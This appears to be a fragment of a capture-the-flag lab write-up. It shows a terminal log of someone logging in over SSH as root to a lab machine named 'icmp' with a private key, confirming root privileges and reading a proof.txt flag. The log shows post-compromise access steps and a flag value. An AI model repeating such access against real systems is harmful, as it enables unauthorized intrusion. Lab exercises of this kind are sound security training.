 alejo@KaliAlejo:~/Programas/payloads$ ssh root@192.168.1.98 -i private_key
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
-bash: warning: setlocale: LC_ALL: cannot change locale (es_CO.UTF-8)
root@icmp:~# id
uid=0(root) gid=0(root) groups=0(root)
root@icmp:~# whoami
root
root@icmp:~# cat
.bash_history .google_authenticator .ssh/ .wget-hsts
.bashrc .profile .viminfo proof.txt
root@icmp:~# cat proof.txt
9377e773846aeabb51b37155e15cf638
root@icmp:~#